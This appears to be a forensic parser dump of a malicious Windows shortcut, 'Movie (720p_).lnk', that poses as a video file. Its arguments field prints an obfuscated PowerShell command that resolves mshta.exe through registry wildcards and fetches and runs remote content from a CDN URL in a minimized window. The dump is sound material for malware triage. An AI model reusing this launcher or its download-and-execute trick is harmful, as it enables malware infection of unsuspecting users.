 Source file: Movie (720p_).lnk
Source created: 2024-02-27 11:40:16
Source modified: 2024-02-27 04:22:21
Source accessed: 2024-02-28 04:40:28
--- Header ---
Target created: null
Target modified: null
Target accessed: null
File size (bytes): 0
Flags: HasTargetIdList, HasName, HasRelativePath, HasArguments, HasIconLocation, IsUnicode
File attributes: 0
Icon index: 115
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Name: Powershell
Relative Path: ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Arguments: .(gp -pa 'HKLM:\SOF*\Clas*\Applications\msh*e').('PSChildName')https://techsheck.b-cdn.net/Zen90
Icon Location: shell32.dll